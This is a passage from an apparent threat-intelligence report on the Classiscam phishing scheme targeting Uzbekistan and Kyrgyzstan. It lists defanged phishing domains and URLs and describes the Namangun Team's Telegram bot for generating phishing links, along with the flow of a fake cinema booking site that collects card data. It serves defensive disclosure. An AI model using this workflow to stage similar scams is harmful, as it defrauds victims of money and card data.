
Figure 10. A screenshot of a post published on a public chat group about the government payout scheme for families with children.
Looking into the site domain used by the fraudsters for these phishing pages, we found the following subdomains:
- agro-uz.finuz[.]site
- asaka-uz.finuz[.]site
- payme-uz[.]finuz[.]site
- helpchildren-uz[.]finuz[.]site
- Click3-uz.finuz[.]site
It is important to highlight that threat actors frequently incorporate the names of services used to create phishing pages into their domains, enabling them to mimic legitimate web resources with precise replicas.

Figure 11. Group-IB’s Graph Network Analysis
Using Group-IB’s Graph Network Analysis tool, we identified connections between the domains finuz[.]site, submituz[.]site, spaceuz[.]site, and id-327[.]com, which are potentially linked to phishing activities. Further investigation revealed the following phishing pages hosted on these domains:
| finuz[.]site | submituz[.]site | spaceuz[.]site | id-327[.]com |
| hxxps://payme-uz[.]finuz[.]site/175305342 | hxxps://helpchildren-uz.submituz[.]site/178544569 | hxxps://asaka-uz.spaceuz[.]site/242878979 | hxxps://ipak-uz.id-327[.]com/248183531 |
| hxxps://asaka-uz.finuz[.]site/203634205 | hxxps://payme-uz.submituz[.]site/188684714 | hxxps://truste-uz.id-327[.]com/202060204 | |
| hxxps://agro-uz.finuz[.]site/270701980 | hxxps://truste-uz.submituz[.]site/208247643 | ||
| hxxps://agro-uz.finuz[.]site/215445388 | | ||
| hxxps://click3-uz.finuz[.]site/225216808 | | ||
| hxxps://click3-uz.finuz[.]site/218855916 | |||
| hxxps://truste-uz.finuz[.]site/218584438 | |||
| hxxps://helpchildren-uz[.]finuz[.]site/263873248 |
Used Telegram Bot example
Namangun Team is one of the groups of scammers engaged in the Classiscam scheme. These adversaries as other Classiscam related groups use their own Telegram Bot for generating phishing links.
Figure 12. Cover image of the Namangun Team bot.

On November 22, 2024 Namangun started providing phishing services aimed at Uzbekistan and Kyrgyzstan.
The generation of a phishing page is carried out using their Telegram bot. Operators are offered a wide range of country options. After selecting target country it is offered to choose the service on which the fake page will be created:

Figure 14. Phishing pages are generated via a Telegram bot, allowing operators to choose a target country and service for the fake page.
After selecting a service, the Telegram bot sends a ready-made phishing link, which is further distributed on social networks.

Figure 15. Phishing pages are generated via a Telegram bot, allowing operators to choose a target country and service for the fake page.November, 2024.
Below is an example of a fake Lounge Cinema website. The main page shows a website that offers lounge rooms with different rates.

Figure 16. Screenshots of a phishing page designed to replicate a cinema booking website.
The website has also added fake comments that inspire confidence in the average user

Figure 17. A screenshot of fake customer testimonials on the phishing page.
The victim is offered three options for recreation areas.

Figure 18. A screenshot of the options for recreation areas within the fake cinema.
There is also an option to contact fake technical support, where fraudsters will also engage in dialogue with the victim.

Figure 19. A screenshot of the “technical support” on the website of the fake cinema phishing page.
Next, the victim is prompted to enter information for booking.

Figure 20. A screenshot of the page where users are required to provide their information in order to secure a booking.
After the data is entered, a new page opens offering payment methods.

Figure 21. A screenshot of the payment page where the financial institutions are listed for the user to select from.
After selecting the payment system, it is offered to enter the card data.

Figure 22. A 